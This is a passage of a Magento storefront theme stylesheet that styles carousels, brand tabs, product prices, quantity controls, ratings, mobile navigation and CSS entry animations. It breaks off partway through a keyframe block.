.custom-slider-img-w:hover .owl-theme .owl-controls .owl-nav .owl-prev, .sm-imageslider:hover .owl-theme .owl-controls .owl-nav .owl-prev, .custom-slider-img-w:hover .owl-theme .owl-controls .owl-nav .owl-next, .sm-imageslider:hover .owl-theme .owl-controls .owl-nav .owl-next {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.brands-tab {
	margin: 40px 0;
	float: left;
	width: 100%;
	overflow: hidden
}

.brands-tab .brands-title {
	text-align: center;
	color: #fff;
	background-color: #beae59;
	padding: 45px 0 44px 0
}

.brands-tab .brands-title h2 {
	padding: 5px 0;
	font-size: 166.7%;
	text-transform: uppercase;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	display: inline-block;
	position: relative
}

.brands-tab .brands-title h2:before {
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #fff;
	position: absolute;
	content: "";
	bottom: -6px;
	left: 50%
}

.brands-tab .tab-content {
	width: 53.8%;
	float: left
}

@media (min-width:1200px) {
	.brands-tab .tab-content .tab-pane img {
		min-height: 496px;
		width: 100%
	}

}

.brands-tab ul.nav-brand-tabs.first {
	margin: 0
}

.brands-tab ul.nav-brand-tabs {
	width: 23.1%;
	float: left;
	margin: -2px 0 0 0;
	background-color: #eee
}

@media (min-width:1200px) {
	.brands-tab ul.nav-brand-tabs {
		max-height: 496px
	}

}

.brands-tab ul.nav-brand-tabs li {
	position: relative
}

.brands-tab ul.nav-brand-tabs li:after {
	position: absolute;
	content: "";
	top: 50%;
	margin-top: -5px
}

.brands-tab ul.nav-brand-tabs li.br1.active-fix:after, .brands-tab ul.nav-brand-tabs li.br2.active-fix:after, .brands-tab ul.nav-brand-tabs li.br3.active-fix:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left: 7px solid #eee;
	right: -7px
}

.brands-tab ul.nav-brand-tabs li.br4.active-fix:after, .brands-tab ul.nav-brand-tabs li.br5.active-fix:after, .brands-tab ul.nav-brand-tabs li.br6.active-fix:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-right: 7px solid #eee;
	left: -7px
}

.brands-tab ul.nav-brand-tabs li.br1, .brands-tab ul.nav-brand-tabs li.br2, .brands-tab ul.nav-brand-tabs li.br4, .brands-tab ul.nav-brand-tabs li.br5 {
	border-bottom: 1px solid #ddd
}

.brands-tab ul.nav-brand-tabs li.br1 a, .brands-tab ul.nav-brand-tabs li.br2 a, .brands-tab ul.nav-brand-tabs li.br4 a, .brands-tab ul.nav-brand-tabs li.br5 a {
	display: block;
	border-bottom: 1px solid transparent
}

.brands-tab ul.nav-brand-tabs li a img {
	width: 100%
}

.methods-shipping .actions-toolbar .action.primary, .block-authentication .action.action-register, .block-authentication .action.action-login, .checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, .form-address-edit .actions-toolbar .action.primary, .multicheckout .action.primary {
	line-height: 12px
}

.minicart-wrapper .block-minicart:before, .minicart-wrapper .block-minicart:after {
	display: none
}

address {
	margin-bottom: 0
}

body {
	line-height: 1.66;
	font-weight: 500
}

label, .label {
	font-weight: 500 !important;
	font-size: 100% !important;
	padding: 0 !important;
	margin: 0
}

ul {
	list-style: none;
	margin: 0;
	padding: 0
}

ul > li, ol > li {
	margin-bottom: 0
}

a:focus, a:hover {
	text-decoration: none;
	outline: none
}

h1 {
	font-size: 2.6666em;
	line-height: 1.25em
}

h2 {
	font-size: 2em;
	line-height: 1.25em
}

h3 {
	font-size: 1.6666em;
	line-height: 1.2em
}

h4 {
	font-size: 1.3333em;
	line-height: 1.25em
}

h5 {
	font-size: 1.1666em;
	line-height: 1.1428em
}

h6 {
	font-size: 1em;
	line-height: 1.1666em
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-weight: normal;
	margin-top: 0;
	margin-bottom: 0
}

input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"] {
	height: 35px;
	font-size: 100%;
	border: 1px solid #adadad;
	line-height: 1.66;
	background-color: #fff;
	box-shadow: none !important;
	-webkit-box-shadow: none !important
}

textarea {
	box-shadow: none !important;
	-webkit-box-shadow: none !important
}

button::-moz-focus-inner {
	padding: 0;
	border: 0
}

button {
	-webkit-border-fit: lines
}

button, .button {
	overflow: visible;
	width: auto;
	border: 0;
	margin: 0;
	background-color: #beae59;
	cursor: pointer;
	height: 36px;
	line-height: 36px;
	padding: 0 20px;
	white-space: nowrap;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out
}

button:hover, .button:hover {
	background: #9f9256;
	color: #fff;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	border: none
}

.menu-ontop {
	position: fixed !important;
	z-index: 888
}

.social-detail {
	clear: both
}

.social-detail .share-title {
	display: inline-block;
	vertical-align: middle;
	text-transform: uppercase;
	margin-right: 10px;
	font-weight: 600;
	font-size: 128.46%;
	color: #aeaeae
}

.social-detail .addthis_sharing_toolbox {
	display: inline-block;
	vertical-align: middle
}

.fotorama__stage.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--left:before, .fotorama__stage.fotorama__shadows--right:after, .fotorama__nav.fotorama__shadows--right:after {
	display: none !important
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	background: url(../images/bg-cat-sear.png) no-repeat right 10px top 50%;
	padding-right: 25px
}

select::-ms-expand {
	display: none
}

.page-title {
	margin-bottom: 40px
}

mark, .mark {
	background-color: transparent
}

.empty {
	padding-top: 10px
}

.pager {
	margin: 0
}

.account.page-layout-2columns-left .column.main {
	width: 100% !important
}

.modal-footer {
	border: none
}

.modal-footer button.action-primary.action-accept {
	border: none;
	background-color: #beae59;
	color: #fff
}

.table > thead > tr > td.info, .table > tbody > tr > td.info, .table > tfoot > tr > td.info, .table > thead > tr > th.info, .table > tbody > tr > th.info, .table > tfoot > tr > th.info, .table > thead > tr.info > td, .table > tbody > tr.info > td, .table > tfoot > tr.info > td, .table > thead > tr.info > th, .table > tbody > tr.info > th, .table > tfoot > tr.info > th {
	background: transparent
}

.table > thead > tr > th {
	text-transform: uppercase
}

.radio, .checkbox {
	display: inline;
	position: relative;
	top: 1px;
	margin-top: 0 !important
}

.full-wrapper {
	margin-left: -1000px;
	margin-right: -1000px;
	clear: both
}

.page-header {
	padding-bottom: 0;
	border: none
}

.modal-header {
	border-bottom: none
}

.modal-popup .action-close {
	border: none !important
}

.page-main {
	padding: 0
}

.page-main .fieldset > .field:not(.choice) > .label {
	width: auto;
	text-align: left;
	margin-bottom: 10px
}

.page-main .fieldset > .field.choice:before, .page-main .fieldset > .field.no-label:before {
	width: auto;
	padding: 0
}

.page-main .fieldset > .field:not(.choice) > .control {
	width: 100%
}

.page-main .abs-margin-for-forms-desktop, .page-main .fieldset .legend, .page-main .column:not(.sidebar-main) form .actions-toolbar, .page-main .column:not(.sidebar-additional) form .actions-toolbar, .page-main .login-container .fieldset::after {
	margin-left: 0
}

.page-main .form.password.reset, .page-main .form.send.confirmation, .page-main .form.password.forget, .page-main .form.create.account {
	width: 100%
}

.modal-content {
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0
}

.authentication-dropdown .action-close {
	background: none !important;
	border: none !important;
	padding: 0 !important;
	margin: 20px
}

.opc-wrapper .form-login, .opc-wrapper .form-shipping-address {
	max-width: none
}

.products.wrapper.products-grid .item {
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	margin-left: 0;
}

.price-box {
	margin: 5px 0
}

.price-box .price {
	font-size: 116.7%;
	color: #8eb1c5;
	font-weight: bold
}

.price-box .special-price, .price-box .old-price {
	display: inline-block
}

.price-box .special-price .price-label, .price-box .old-price .price-label {
	display: none
}

.price-box .special-price {
	margin-right: 10px
}

.price-box .old-price .price {
	text-decoration: line-through;
	color: #999;
	font-weight: normal;
	font-size: 20px;
}

.price-box .price-from, .price-box .price-to {
	display: inline-block;
	margin: 0
}

div[class^="swatch-opt-"] {
	display: table
}

.counter:after {
	content: ")"
}

.counter:before {
	content: "("
}

.options-list .field.qty .input-text.qty {
	border-right: 1px solid #ddd
}

.field.qty {
	float: left !important;
	margin-right: 20px !important;
	position: relative;
	width: 68px !important
}

.field.qty .label {
	display: none
}

.field.qty .input-text.qty {
	width: 45px;
	height: 45px;
	border-right: none;
	text-align: center;
	border-color: #ddd;
	float: left
}

.field.qty .input-text.qty:focus {
	background-color: #fff
}

.field.qty .quantity-controls {
	background-image: url(../images/plus-minus.png);
	background-repeat: no-repeat;
	width: 23px;
	height: 23px;
	border: 1px solid #ddd;
	position: absolute;
	right: 0
}

.field.qty .quantity-controls.quantity-minus {
	background-position: 5px -18px;
	top: 22px
}

.field.qty .quantity-controls.quantity-plus {
	background-position: 5px 5px;
	top: 0
}

.field.qty .quantity-controls:hover {
	background-color: #beae59;
	border-color: #beae59;
	background-image: url(../images/plus-minus-w.png);
	cursor: pointer
}

.product-reviews-summary {
	margin: 0
}

.product-reviews-summary .rating-summary {
	left: auto;
	padding-right: 10px
}

.product-reviews-summary .reviews-actions {
	display: inline-block
}

.product-reviews-summary .reviews-actions .view span:last-child:after {
	content: "|";
	margin-left: 10px
}

.product-reviews-summary.empty {
	padding-top: 0
}

.product-reviews-summary.empty .reviews-actions {
	width: 70px;
	height: 12px;
	font-size: 0;
	line-height: 0;
	background: url(../images/bkg_rating.png) 0 0 repeat-x;
	text-indent: -999em;
	overflow: hidden;
	margin-left: 0;
	margin-top: 0px
}

.rating-summary {
	padding-right: 15px
}

.rating-summary .rating-result {
	width: 70px;
	height: 12px;
	font-size: 0;
	line-height: 0;
	background: url(../images/bkg_rating.png) 0 0 repeat-x;
	text-indent: -999em;
	overflow: hidden;
	margin-left: 0;
	margin-top: 0px
}

.rating-summary .rating-result:before {
	display: none
}

.rating-summary .rating-result > span {
	float: left;
	height: 12px;
	background: url(../images/bkg_rating.png) 0 100% repeat-x;
	position: relative;
	top: 0px
}

.rating-summary .rating-result > span:before {
	display: none
}

.rating-summary .label {
	display: none
}

.page-wrapper {
	overflow-x: hidden;
	left: 0;
	position: relative;
	-o-transition: .3s;
	transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s
}

.page-header {
	margin: 0
}

.page-title {
	text-transform: uppercase;
	color: #2a2a2a;
	font-weight: 900;
	font-size: 142.86%
}

.toolbar .pager .limiter strong, .toolbar .pager .limiter select, .toolbar .pager .limiter span {
	display: inline-block;
	vertical-align: middle;
	width: auto
}

.toolbar.review-toolbar {
	border: none
}

.toolbar.review-toolbar .pager {
	margin: 0
}

.toolbar.review-toolbar .pager .limiter {
	float: left;
	background: none
}

.toolbar.review-toolbar .pager .limiter select {
	border-right-color: #eef1f5
}

legend {
	border: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0
}

.review-legend {
	border-bottom: 1px solid #ddd
}

.review-field-ratings .review-field-rating .label {
	line-height: 33px
}

.review-field-ratings .review-field-rating .label:after {
	content: ": "
}

.column:not(.sidebar-main) form .actions-toolbar, .column:not(.sidebar-additional) form .actions-toolbar {
	margin: 0
}

.review-title {
	text-transform: uppercase
}

.review-form {
	max-width: none
}

.review-form .action.submit.primary {
	border: none;
	background: #beae59;
	color: #fff
}

.review-form .action.submit.primary:hover {
	background: #9f9256;
	color: #fff;
	border: none
}

.fieldset .review-legend.legend {
	padding-bottom: 10px
}

.review-add .fieldset > .field:not(.choice) > .label {
	width: 100%;
	float: none;
	text-align: left
}

.review-add .fieldset > .field:not(.choice) > .control {
	float: none;
	width: 100%
}

.product.options.list dt {
	display: inline
}

.product.options.list dd {
	display: inline;
	margin-right: 5px
}

.swatch-option-tooltip .corner, .swatch-option-tooltip-layered .corner {
	bottom: 2px !important
}

.tab-custom .title-tab-content {
	text-align: center;
	margin-bottom: 30px
}

.tab-custom .title-tab-content .list-item-tab {
	display: inline-block;
	position: relative
}

.tab-custom .title-tab-content .list-item-tab:before, .tab-custom .title-tab-content .list-item-tab:after {
	content: "";
	display: inline-block;
	width: 25px;
	height: 2px;
	position: absolute;
	top: 50%;
	margin-top: -2px
}

.tab-custom .title-tab-content .list-item-tab:before {
	left: -25px
}

.tab-custom .title-tab-content .list-item-tab:after {
	right: -25px
}

.tab-custom .title-tab-content .list-item-tab .item-tab {
	display: inline-block;
	cursor: pointer;
	color: #a8a8a8;
	text-transform: uppercase;
	font-size: 166.67%;
	padding: 0 15px;
	position: relative
}

.tab-custom .title-tab-content .list-item-tab .item-tab:before {
	content: "";
	display: inline-block;
	width: 1px;
	height: 14px;
	background-color: #a8a8a8;
	position: absolute;
	right: -2px;
	top: 50%;
	margin-top: -8px
}

.tab-custom .title-tab-content .list-item-tab .item-tab.tab-active {
	cursor: default;
	color: #000000
}

.tab-custom .title-tab-content .list-item-tab .item-tab:last-child:before {
	display: none
}

.tab-custom .tab-content-product {
	height: 0;
	visibility: hidden;
	overflow: hidden
}

.tab-custom .tab-content-product.show-content {
	height: auto;
	visibility: visible;
	overflow: visible
}

.account.page-layout-2columns-left .sidebar-main, .account.page-layout-2columns-left .sidebar-additional {
	width: 100% !important
}

.nav-mobile-container {
	position: relative;
	height: 39px
}

.btn-mobile {
	display: inline-block
}

.btn-mobile .button-mobile {
	display: inline-block;
	width: 50px;
	height: 39px;
	overflow: hidden;
	text-align: center;
	color: #fff;
	line-height: 46px;
	cursor: pointer;
	background: #beae59
}

.btn-mobile .button-mobile .fa-bars {
	font-size: 21px
}

.navigation-mobile {
	background-color: #fff;
	padding: 20px
}

.navigation-mobile > ul > li {
	border-bottom: 1px solid #ddd;
	position: relative
}

.navigation-mobile > ul > li:last-child {
	border-bottom: none
}

.navigation-mobile > ul > li > a {
	display: block;
	text-transform: uppercase;
	padding: 10px 0
}

.navigation-mobile > ul > li ul {
	display: none;
	padding-left: 10px
}

.navigation-mobile > ul > li ul li {
	position: relative
}

.navigation-mobile > ul > li ul li a {
	display: block;
	padding: 10px 0
}

.navigation-mobile .touch-button {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-color: #5c5c5c;
	position: absolute;
	right: 0;
	top: 10px;
	line-height: 20px;
	text-align: center;
	cursor: pointer
}

.navigation-mobile .touch-button:before {
	content: '\f067';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 10px;
	color: #fff
}

.navigation-mobile .touch-button.active:before {
	content: '\f068';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 10px
}

.navigation-mobile .touch-button span {
	display: none
}

.collapse-type .navigation-mobile {
	display: none;
	position: absolute;
	z-index: 30;
	top: 40px;
	width: 100%
}

.sidebar-type .navigation-mobile {
	position: fixed;
	top: 0;
	left: -350px;
	width: 300px;
	height: 100%;
	overflow-y: auto;
	z-index: 777;
	-o-transition: .3s;
	transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s
}

.navbar-active {
	overflow-x: hidden
}

.navbar-active .btn-mobile .button-mobile.active:before {
	content: "";
	position: fixed;
	left: 0;
	top: 0;
	display: block;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.3);
	z-index: 555
}

.navbar-active .page-wrapper {
	left: 300px
}

.navbar-active .sidebar-type .navigation-mobile {
	left: 0
}

.products-grid .item .item-inner .box-image a img:hover, .slider-brand .item a img:hover, .blog-wrapper .blog-image a img:hover, .banner-megamenu a img:hover, .products-sidebar .box-image a img:hover, .image-sidebar a img:hover, .minicart-items-wrapper .product .product-image-wrapper img:hover {
	opacity: 0.8
}

.checkout-index-index .search-header-content {
	border: none !important
}

@media (max-width:991px) {
	.checkout-index-index .header-style-1 .header-bottom .nav-mobile-container .btn-mobile:after {
		background: transparent
	}

}

.modal-popup .action-close {
	padding: 0 !important
}

.cart.table-wrapper .item-actions td {
	padding-bottom: 0 !Important
}

@media (min-width:768px) {
	.modal-popup .modal-inner-wrap {
		width: 40% !important
	}

}

@media (min-width:1200px) {
	.container {
		width: 1280px;
	}

	.navigation-mobile-container {
		display: none
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.navigation-mobile-container {
		display: none
	}

}

@media (max-width:991px) {
	.col2-layout > .container > .row > .col-lg-3 {
		margin-bottom: 30px
	}

}

@media (max-width:767px) {
	.full-wrapper {
		margin-left: -15px;
		margin-right: -15px
	}

	.form-wishlist-items .products-grid.wishlist .product-items li.product-item {
		width: 50% !important
	}

	.products-grid.wishlist .product-item-name, .products-grid.wishlist .product-item-description, .products-grid.wishlist .product-item .price-box, .products-grid.wishlist .product-item-tooltip {
		margin-left: 0 !important
	}

	.products-grid.wishlist .product-item-photo {
		float: none !important;
		margin-right: 0 !important
	}

}

@media (max-width:480px) {
	.form-wishlist-items .products-grid.wishlist .product-items li.product-item {
		width: 100%
	}

}

.owl-wrapper-outer {
	overflow-x: hidden
}

.owl-carousel .animated {
	-webkit-animation-duration: 1000ms;
	animation-duration: 1000ms;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
	z-index: 0
}

.owl-carousel .owl-animated-out {
	z-index: 1
}

.owl-carousel .fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}

}

@keyframes fadeOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}

}

.owl-height {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out
}

.owl-carousel {
	display: none;
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	position: relative;
	z-index: 1
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y
}

.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}

.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0px, 0px, 0px)
}

.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel.owl-loaded {
	display: block
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}

.owl-carousel.owl-hidden {
	opacity: 0
}

.owl-carousel .owl-refresh .owl-item {
	display: none
}

.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel .owl-item img {
	display: block;
	width: 100%
}

.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select: auto;
	-moz-user-select: auto;
	-ms-user-select: auto;
	user-select: auto
}

.owl-carousel .owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab
}

.owl-carousel.owl-rtl {
	direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
	float: right
}

.no-js .owl-carousel {
	display: block
}

.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease
}

.owl-carousel .owl-item img {
	transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}

.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url("../../../../../frontend/Magento/blank/en_GB/Mageplaza_Core/css/owl.video.play.png") no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transition: scale 100ms ease;
	-moz-transition: scale 100ms ease;
	-ms-transition: scale 100ms ease;
	-o-transition: scale 100ms ease;
	transition: scale 100ms ease
}

.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition: scale(1.3, 1.3);
	-moz-transition: scale(1.3, 1.3);
	-ms-transition: scale(1.3, 1.3);
	-o-transition: scale(1.3, 1.3);
	transition: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {
	display: none
}

.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease
}

.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1
}

.owl-theme .owl-controls {
	text-align: center;
	-webkit-tap-highlight-color: transparent
}

.owl-theme .owl-controls .owl-nav .disabled {
	opacity: .5;
	cursor: default
}

.owl-theme .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1
}

.owl-theme .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 0 5px;
	background: #fff;
	display: block;
	border: 1px solid #e5e5e5;
	border-radius: 50%;
	-webkit-border-radius: 50%
}

.owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-dots .owl-dot.active span {
	background: #beae59;
	border-color: #beae59
}

.owl-animated-out {
	z-index: 1
}

.owl-animated-in {
	z-index: 0
}

.fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}

}

@keyframes fadeOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}

}

.sm-super-categories .spctabs-items .fadeIn .spctabs-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}

}

@-moz-keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}

}

@-o-keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}

}

@keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}

}

.sm-super-categories .spctabs-items .flipInY .spctabs-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: running;
	-webkit-backface-visibility: visible;
	-moz-animation-play-state: running;
	-moz-backface-visibility: visible;
	-o-animation-play-state: running;
	-o-backface-visibility: visible;
	animation-play-state: running;
	backface-visibility: visible
}

@-webkit-keyframes flipInY {
	0% {
		opacity: 0;
		-webkit-transform: perspective(400px) rotateY(80deg)
	}

	40% {
		-webkit-transform: perspective(400px) rotateY(-20deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateY(10deg)
	}

	90% {
		-webkit-transform: perspective(400px) rotateY(-5deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: perspective(400px) rotateY(0deg)
	}

}

@-moz-keyframes flipInY {
	0% {
		opacity: 0;
		-moz-transform: perspective(400px) rotateY(80deg)
	}

	40% {
		-moz-transform: perspective(400px) rotateY(-20deg)
	}

	70% {
		-moz-transform: perspective(400px) rotateY(10deg)
	}

	90% {
		-moz-transform: perspective(400px) rotateY(-5deg)
	}

	100% {
		opacity: 1;
		-moz-transform: perspective(400px) rotateY(0deg)
	}

}

@-o-keyframes flipInY {
	0% {
		opacity: 0;
		-o-transform: perspective(400px) rotateY(80deg)
	}

	40% {
		-o-transform: perspective(400px) rotateY(-20deg)
	}

	70% {
		-o-transform: perspective(400px) rotateY(10deg)
	}

	90% {
		-o-transform: perspective(400px) rotateY(-5deg)
	}

	100% {
		opacity: 1;
		-o-transform: perspective(400px) rotateY(0deg)
	}

}

@keyframes flipInY {
	0% {
		opacity: 0;
		-webkit-transform: perspective(400px) rotateY(80deg)
	}

	40% {
		-webkit-transform: perspective(400px) rotateY(-20deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateY(10deg)
	}

	90% {
		-webkit-transform: perspective(400px) rotateY(-5deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: perspective(400px) rotateY(0deg)
	}

}

.sm-super-categories .spctabs-items .flipInX .spctabs-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: running;
	-webkit-backface-visibility: visible;
	-moz-animation-play-state: running;
	-moz-backface-visibility: visible;
	-o-animation-play-state: running;
	-o-backface-visibility: visible;
	animation-play-state: running;
	backface-visibility: visible
}

@-webkit-keyframes flipInX {
	0% {
		opacity: 0;
		-webkit-transform: perspective(400px) rotateX(85deg)
	}

	40% {
		-webkit-transform: perspective(400px) rotateX(-20deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateX(15deg)
	}

	90% {
		-webkit-transform: perspective(400px) rotateX(-5deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: perspective(400px) rotateX(0deg)
	}

}

@-moz-keyframes flipInX {
	0% {
		opacity: 0;
		-moz-transform: perspective(400px) rotateX(85deg)
	}

	40% {
		-moz-transform: perspective(400px) rotateX(-20deg)
	}

	70% {
		-moz-transform: perspective(400px) rotateX(15deg)
	}

	90% {
		-moz-transform: perspective(400px) rotateX(-5deg)
	}

	100% {
		opacity: 1;
		-moz-transform: perspective(400px) rotateX(0deg)
	}

}

@-o-keyframes flipInX {
	0% {
		opacity: 0;
		-o-transform: perspective(400px) rotateX(85deg)
	}

	40% {
		-o-transform: perspective(400px) rotateX(-20deg)
	}

	70% {
		-o-transform: perspective(400px) rotateX(15deg)
	}

	90% {
		-o-transform: perspective(400px) rotateX(-5deg)
	}

	100% {
		opacity: 1;
		-o-transform: perspective(400px) rotateX(0deg)
	}

}

@keyframes flipInX {
	0% {
		opacity: 0;
		transform: perspective(400px) rotateX(85deg)
	}

	40% {
		transform: perspective(400px) rotateX(-20deg)
	}

	70% {
		transform: perspective(400px) rotateX(15deg)
	}

	90% {
		transform: perspective(400px) rotateX(-5deg)
	}

	100% {
		opacity: 1;
		transform: perspective(400px) rotateX(0deg)
	}

}

.sm-super-categories .spctabs-items .flip .spctabs-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: running;
	-webkit-backface-visibility: visible;
	-moz-animation-play-state: running;
	-moz-backface-visibility: visible;
	-o-animation-play-state: running;
	-o-backface-visibility: visible;
	animation-play-state: running;
	backface-visibility: visible
}

@-webkit-keyframes flip {
	0% {
		opacity: 0;
		-webkit-transform: perspective(500px) rotateY(0);
		-webkit-animation-timing-function: ease-out
	}

	40% {
		-webkit-transform: perspective(500px) translateZ(150px) rotateY(170deg);
		-webkit-animation-timing-function: ease-out
	}

	50% {
		-webkit-transform: perspective(500px) translateZ(150px) rotateY(190deg) scale(1);
		-webkit-animation-timing-function: ease-in
	}

	80% {
		-webkit-transform: perspective(500px) rotateY(360deg) scale(.95);
		-webkit-animation-timing-function: ease-in
	}

	100% {
		opacity: 1;
		-webkit-transform: perspective(500px) scale(1);
		-webkit-animation-timing-function: ease-in
	}

}

@-moz-keyframes flip {
	0% {
		opacity: 0;
		-moz-transform: perspective(500px) rotateY(0);
		-moz-animation-timing-function: ease-out
	}

	40% {
		-moz-transform: perspective(500px) translateZ(150px) rotateY(170deg);
		-moz-animation-timing-function: ease-out
	}

	50% {
		-moz-transform: perspective(500px) translateZ(150px) rotateY(190deg) scale(1);
		-moz-animation-timing-function: ease-in
	}

	80% {
		-moz-transform: perspective(500px) rotateY(360deg) scale(.95);
		-moz-animation-timing-function: ease-in
	}

	100% {
		opacity: 1;
		-moz-transform: perspective(500px) scale(1);
		-moz-animation-timing-function: ease-in
	}

}

@-o-keyframes flip {
	0% {
		opacity: 0;
		-o-transform: perspective(500px) rotateY(0);
		-o-animation-timing-function: ease-out
	}

	40% {
		-o-transform: perspective(500px) translateZ(150px) rotateY(170deg);
		-o-animation-timing-function: ease-out
	}

	50% {
		-o-transform: perspective(500px) translateZ(150px) rotateY(190deg) scale(1);
		-o-animation-timing-function: ease-in
	}

	80% {
		-o-transform: perspective(500px) rotateY(360deg) scale(.95);
		-o-animation-timing-function: ease-in
	}

	100% {
		opacity: 1;
		-o-transform: perspective(500px) scale(1);
		-o-animation-timing-function: ease-in
	}

}

@keyframes flip {
	0% {
		opacity: 0;
		transform: perspective(500px) rotateY(0);
		animation-timing-function: ease-out
	}

	40% {
